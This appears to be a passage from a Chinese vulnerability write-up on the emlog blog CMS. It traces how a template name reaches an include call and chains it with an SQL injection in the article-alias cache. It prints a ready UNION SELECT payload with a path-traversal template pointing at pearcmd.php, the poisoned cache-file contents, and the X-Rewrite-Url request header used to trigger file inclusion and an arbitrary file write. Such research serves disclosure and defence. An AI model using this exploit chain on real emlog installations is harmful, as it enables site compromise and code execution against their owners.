... $logData = $Log_Model ->getOneLogForHome ($logid , true , true );if (!$logData ) { show_404_page (); } if (($logData ['hide' ] === 'y' || $logData ['checked' ] === 'n' ) && $logData ['author' ] != UID && !User ::haveEditPermission ()) { show_404_page (); } doMultiAction ('article_content_echo' , $logData , $logData );extract ($logData );if (!empty ($password )) { $postpwd = isset ($_POST ['logpwd' ]) ? addslashes (trim ($_POST ['logpwd' ])) : '' ; $cookiepwd = isset ($_COOKIE ['em_logpwd_' . $logid ]) ? addslashes (trim ($_COOKIE ['em_logpwd_' . $logid ])) : '' ; $Log_Model ->AuthPassword ($postpwd , $cookiepwd , $password , $logid ); } $site_title = $this ->setSiteTitle ($log_title_style , $log_title , $blogname , $site_title );$site_description = extractHtmlData ($log_content , 90 );$site_key = $this ->setSiteKey ($tags , $site_key );$Comment_Model = new Comment_Model ();$verifyCode = ISLOGIN == false && $comment_code == 'y' ? "<img src=\"" . BLOG_URL . "include/lib/checkcode.php\" id=\"captcha\" /><input name=\"imgcode\" type=\"text\" class=\"input\" size=\"5\" tabindex=\"5\" />" : '' ;$ckname = isset ($_COOKIE ['commentposter' ]) ? htmlspecialchars (stripslashes ($_COOKIE ['commentposter' ])) : '' ;$ckmail = isset ($_COOKIE ['postermail' ]) ? htmlspecialchars ($_COOKIE ['postermail' ]) : '' ;$ckurl = isset ($_COOKIE ['posterurl' ]) ? htmlspecialchars ($_COOKIE ['posterurl' ]) : '' ;$comments = $Comment_Model ->getComments ($logid , 'n' , $comment_page );$Log_Model ->updateViewCount ($logid );if (filter_var ($link , FILTER_VALIDATE_URL)) { emDirect ($link ); } include View ::getView ('header' );if ($type === 'blog' ) { $neighborLog = $Log_Model ->neighborLog ($timestamp ); include View ::getView ('echo_log' ); } elseif ($type === 'page' ) { $template = !empty ($template ) && file_exists (TEMPLATE_PATH . $template . '.php' ) ? $template : 'page' ; include View ::getView ($template ); }
其中$logData便是从数据库中查询到的结果,这里提取关键代码说明:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 $logData = $Log_Model ->getOneLogForHome ($logid );... extract ($logData );... include View ::getView ('header' );if ($type === 'blog' ) { $neighborLog = $Log_Model ->neighborLog ($timestamp ); include View ::getView ('echo_log' ); } elseif ($type === 'page' ) { $template = !empty ($template ) && file_exists (TEMPLATE_PATH . $template . '.php' ) ? $template : 'page' ; include View ::getView ($template ); }
这里看一下最后一句include View::getView($template);,其实现代码为(include/lib/view.php:9),可见其只是简单的进行了文件名的拼接,之后使用include进行包含。
1
2
3
4
5
6
public static function getView ($template , $ext = '.php' if (!is_dir (TEMPLATE_PATH)) { emMsg ('当前使用的模板已被删除或损坏,请登录后台更换其他模板。' , BLOG_URL . 'admin/template.php' ); } return TEMPLATE_PATH . $template . $ext ; }
那么,就相当于include TEMPLATE_PATH . $template . "php";,我们可以控制的部分是$template。
这里想到了p神的pearcmdphp文件包含 ,我们可以通过利用上面的sql注入,使用union select控制返回的内容,进而控制$type和$template的内容,达到包含pearcmdphp的目的。

漏洞利用 构造alias=";s:134:"0 union select 1,'','','','','','',1,-1,'page',1,1,0,'n','n','n','y','y','','../../../../../../../usr/local/lib/php/pearcmd','','',''#";s:1:"x
此时此时缓存文件content/cache/logalias.php内容为<?php exit;//a:2:{i:16;s:13:"<?php exit;//";i:17;s:150:";s:134:"0 union select 1,'','','','','','',1,-1,'page',1,1,0,'n','n','n','y','y','','../../../../../../../usr/local/lib/php/pearcmd','','',''#";s:1:"x";}
之后带着http头X-Rewrite-Url: /x 访问/index.php
可见,成功写入了文件

